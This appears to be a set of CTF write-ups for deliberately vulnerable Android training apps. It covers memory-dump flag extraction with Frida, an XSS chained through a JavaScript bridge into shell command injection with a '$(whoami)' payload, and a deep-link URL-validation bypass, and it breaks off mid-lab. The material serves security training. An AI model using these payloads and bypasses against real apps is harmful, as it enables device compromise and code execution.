
Introduction
These writeups cover AndroidHackingLab (MHL) challenges — publicly available, deliberately vulnerable Android applications designed for mobile security training. Each lab demonstrates a distinct vulnerability class — from insecure broadcast receivers and SQL injection to insecure deserialization, path traversal, memory corruption (heap overflow), command injection, and webview bridge abuse.
All labs run inside an Android emulator with ADB root access. We use jadx for decompiling APKs, apktool for rebuilding and smali patching, frida for dynamic instrumentation, and adb + shell commands for exploitation. The environment mirrors the one from the Introduction to Android App Hacking guide.
Lab 1: Strings — Memory Dump Forensics CTF
The idea of the challenge is to try to access the flag by dump the runtime memory of applications and access its strings then search for any flag format like MHL{} or CTF{}.
If we opened the application, it will give us “Hello from C++” only, if i got as a hint that the native libraries will be helpful too.
If we opened the Manifest file, we gonna see one more

If we go to this activity and check its onCreate() method, we will notice that this activity will load the flag but under two conditions
- the action of Intent must be VIEW and the shared preferences should include a string with UUU00133 ID
- the Path included in the path must be equal to a specific secret that's hardcoded in the code


As we noticed also that the secret key and IV are hardcoded in the application too, which's totally insecure


We can get the secret as plaintext if we followed the Decryption steps that mentioned in the decrypt() method
Now, we need to satisfy both conditions to make the activity load the flag
- First one: I did two different approach and both worked
- I did smali patching the application at this condition to make always return true (we can even make it in both of the IFs)
- I've notice a function in the application that actually created this shared preference but it never called in the app, so I will intercept with Frida to call it

- Second One: after we got the secret with cyber chef we can send this secret (Base64-Encoded) in the Deep-Link to the activity, it will load the flag
The Frida script:
Java.perform(function(){
  // we added setTimeOut to make the main activity is created before we run the script.
  setTimeout(function(){
    Java.choose("com.mobilehackinglab.challenge.MainActivity", {
      onMatch: function(call){
        call.KLOW();
      },
      onComplete: function(){
        console.log("The KLOW function is called successfully.");
      }
    });
  },2000);
});
After hooking we can just run
adb shell am start -a "android.intent.action.VIEW" "mhl://labs/bWhsX3NlY3JldF8xMzM3"it will just display a toast message contains “Success”
which means it loaded the flag correctly, now all we need is using a forensics tool called fridump3.py to dump the application's runtime memory:
python3 fridump.py --usb --strings $(adb shell pidof com.mobilehackinglab.challenge)It will Create a dump folder, we can now search for any flag format like MHL{} or CTF{}
nyx0r@kali:~$ strings dump/* | grep -E "MHL{|CTF{"
MHL{IN_THE_MEMORY}
Lab 2: Postboard — XSS to RCE via JavaScript Bridge
The application provides one functionality that takes an input from the user as a Markdown message then displays it on the activity.
If we opened the Manifest file in Jadx, we will see just the main activity that is accessible by deep link as postboard://postmessage/..

So let's discover the main activity code.

We will see two interesting functions at the end of the onCreate() method of the activity: one is responsible for setting up the WebView of the app (so maybe the content is rendered on a WebView), and handleIntent() which handles the intent coming to the activity.
If we look at the setupWebView() method:

We will see that it enables JavaScript execution on the WebView (a hint for XSS), and it adds a JavaScript Interface related to the WebAppInterface class with “WebAppInterface” as the bridge name.
Note: JavaScript Interface means some methods are accessible from the WebView to be executed as JavaScript functions on the WebView — but to call it, the method should be preceded by @JavascriptInterface and its class should be accessed by a bridge.
We will go into details on this interface later, but now let's continue with the second method which is handleIntent():

- The function checks if the action is VIEW action and URI is like
postboard://postmessage/.. - Take the path in the URI and Base64 decode it
- Save it in a variable called message (maybe it's our input in the MainActivity)
- Load it as a JavaScript scheme inside a function called
postMarkdownMessage
Now let's go to this WebAppInterface and see what postMarkdownMessage can actually do.

This function just takes the Markdown message from the intent and maps it to HTML code to render it in the WebView (without sanitization).
So we can exploit XSS by sending an XSS payload like <svg/onload="alert('Nyx0r_1s)H3r3');"> in the path as Base64 encoded.
adb shell am start -a "android.intent.action.VIEW" "postboard://postmessage/PHN2Zy9vbmxvYWQ9ImFsZXJ0KDEpIj4="
That's very good, but the objective of the app is to get an RCE, which means there's an interface that executes commands on the system — so let's search over all the interfaces in the application.
I saw a method called postCowsayMessage() that takes a message as an input and sends it to the runCowsay() function.

If we check the runCowsay() function:

It takes the message and adds it in a raw bash command then executes it, so if we try to inject any simple OS Command Injection payload like ;`` or $() it will work successfully.
But to get the RCE, we need to access the Cowsay function. Since it's called by a JavaScript Interface and we can execute any JS interface due to XSS, we can chain it to get RCE on the app.
Attack chain:
Cross-Site Scripting —> @JavascriptInterface —> OS Command Injection —> RCESo the final payload should be:
<svg/onload=alert(window.WebAppInterface.postCowsayMessage("$(whoami)"))>
But I got undefined instead of the result of the command. I noticed another interface used to load all the cached messages sent by the user, so I tried it to see how the app handles my payload.

It displays the cached message including the payload — and now we got the result of the RCE!
Root cause: The app renders unsanitized user input from a deep-link URI directly into a WebView with JavaScript enabled and a @JavascriptInterface bridge exposed. XSS in the WebView lets us call postCowsayMessage(), which passes our input directly to a shell command — giving us RCE without any device access beyond a deep link.
Mitigation: Sanitize or escape all user-supplied HTML before rendering it in a WebView, avoid exposing @JavascriptInterface methods that perform OS commands, and validate the deep-link URI structure on the native side before passing it to the WebView.
Lab 3: GuessMe — Deep Link XSS to RCE via JavaScript Bridge
The application just takes a guessed number from the user, over and over, until the user can get the correct number. The interesting part is not the guessing logic — it's what the app does with the deeplink it accepts.
Let's open the manifest file on JADX.

We will notice an exported WebView Activity that can be accessed by a deep link like mhl://mobilehackinglab/…
So let's see what's inside it.

In the WebView setup, the JavaScript execution is enabled and there's an interface related to the MyJavaScriptInterface class with AndroidBridge as the bridge name.
We will go deep into it, but let's see the handleDeepLink() method first.

The function checks first if it is a valid deep link, and if it is, it will load the URI that the deep link provided with the intent.
If we looked at the function that checks on the deep link:

It's just a check that the scheme equals to mhl or https and the host equals to mobilehackinglab, then take the query parameter called url, check if its value (endsWith) with mobilehackinglab.com.
So the normal shape of the Intent's Data is:
mhl://mobilehackinglab/?url=....mobilehackinglab.comAfter the check ends, we will go to the loadDeepLink(uri) method.

It takes the link in the url query parameter and loads it in the WebView.
So the activity takes the value of the url query parameter that was sent by the user and loads it on a WebView that allows JS execution — that's an XSS obviously, but there's a small problem.
The url value must end with mobilehackinglab.com to be a valid deep link, to make sure the app isn't loading any untrusted page.
But we can easily bypass it by adding this domain at the end of the malicious website as a parameter or a fragment:
url=https://mobilehackinglab.com              --> Valid
url=https://malicious.com?x=mobilehackinglab.com   --> Also Valid
url=https://malicious.com#mobilehackinglab.com       --> Also Valid
To fire up the XSS we need to follow these steps:
- Create a malicious page that executes JS like
alert("1")
<html>
	<h2>Welcome to Nyx0r Page</h2>
	<script>alert("this_is_test_for_XSS")</script>
</html>- Make it publicly accessible
nyx0r@kali:~$ python3 -m http.server 8000
nyx0r@kali:~$ ngrok http 8000- Load the activity with the intent data
adb shell am start -a "android.intent.action.VIEW" "mhl://mobilehacking/?url=https://malicious.com#mobilehackinglab.com"
If we went back to the interface related to the WebView, we will find one interface called getTime(time) (accessed by the bridge name AndroidBridge as mentioned in the WebView settings) that takes an input as a time, puts it in a command shell, and returns the result.
